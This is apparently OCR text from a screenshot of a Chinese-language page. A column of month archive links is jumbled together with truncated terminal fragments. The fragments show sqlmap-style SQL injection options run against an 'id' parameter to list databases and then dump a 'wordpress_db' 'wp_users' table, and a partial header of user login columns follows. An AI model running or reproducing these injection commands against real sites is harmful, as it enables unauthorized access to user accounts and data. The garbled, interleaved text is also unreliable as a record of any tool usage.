
ps/35073.txt          

2025 年 3 月
ps/37560.txt          

2025 年 2 月
-----------------------
2025 年 1 月
2024 年 12 月
2024 年 11 月
2024 年 10 月
2024 年 9 月
2024 年 8 月
dit&id=1'  -p id --risk 3 --level 5 --dbs --batch

2024 年 7 月
2024 年 1 月
2022 年 6 月
2022 年 3 月
2022 年 2 月
dit&id=1'  -p id --risk 3 --level 5  -D wordpress_db -T wp_users
2022 年 1 月
2021 年 10 月
2021 年 9 月
2021 年 8 月
+------------+-------------+--------------+---------------+-----
2021 年 7 月
| user_login | user_status | display_name | user_nicename | user
2021 年 6 月